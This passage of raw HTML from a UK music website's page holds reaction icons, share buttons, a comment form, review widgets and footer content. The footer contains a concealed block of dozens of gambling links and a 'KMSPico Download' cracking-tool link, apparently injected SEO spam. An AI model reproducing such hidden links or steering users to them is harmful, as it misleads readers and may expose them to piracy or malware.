								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Quality%20Goods%20Records%20releases%20sixth%20annual%20compilation%2C%20features%20Polar%20Youth%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-editor/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-editor/">Editor</a>								<a href="http://theplaygroun.co.uk" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Website"><i class="tipi-i-external-link"></i></a>
													</div>
													<div class="author-position title-light">Job Title test</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quality-goods-records-releases-sixth-annual-compilation-features-polar-youth/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='34604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Quality Goods Records releases sixth annual compilation, features Polar Youth" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Björk, Shygirl, Sega Bodega &#8211; Ovule (Sega Bodega Remix)" data-pid="34602" data-pidori="34604" data-prev="https://theplayground.co.uk/quality-goods-records-releases-sixth-annual-compilation-features-polar-youth/" data-next="https://theplayground.co.uk/bjork-shygirl-sega-bodega-ovule-sega-bodega-remix/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" 